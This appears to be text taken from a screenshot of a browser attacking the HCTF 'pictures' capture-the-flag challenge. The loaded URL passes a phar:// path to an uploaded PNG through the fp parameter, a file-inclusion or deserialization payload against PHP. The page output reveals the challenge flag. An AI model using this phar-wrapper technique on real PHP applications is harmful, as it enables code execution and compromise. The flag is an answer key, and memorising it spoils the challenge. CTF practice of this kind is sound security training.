 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
view-source:http://pics.hctf.io/home.php?fp=phar://uploads/5d321b7f31fdf756eece32979f24e7bb606e471a.png/1
Split URL
Execute
Enable Post data Enable Referrer
11 <div class="header clearfix">
12 <nav>
13 <ul class="nav nav-pills pull-right">
14 <li role="presentation" class="active"><a href="home.php?key=hduisa123">Home</a></li>
15 </ul>
16 </nav>
17 <h3 class="text-muted">pictures</h3>
18 </div>
19
20 <div class="jumbotron">
21 <h1>Pictures Storage</h1>
22 <p class="lead">在这里上传您的图片,我们将为您保存</p>
23 <form action="?fp=upload" method="POST" id="form" enctype="multipart/form-data">
24 <input type="file" id="image" name="image" class="btn btn-lg btn-success" style="margin-left: auto; margin-right
25 <br>
26 <input type="submit" id="submit" name="submit" class="btn btn-lg btn-success" role="button" value="上传图片">
27 </form>
28 </div>
29 </div>
30 </body>
31 </html>
32 string(82) "Congratulations,flag is here. AND then ?
33 <?php
34 //hctf{Th1s_1s_e4sY_1s_n0T_1t?}
35 ?>
36 "